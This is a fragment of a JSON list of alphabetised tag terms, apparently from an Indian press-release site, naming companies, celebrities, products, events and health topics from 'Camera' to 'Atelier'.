Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier 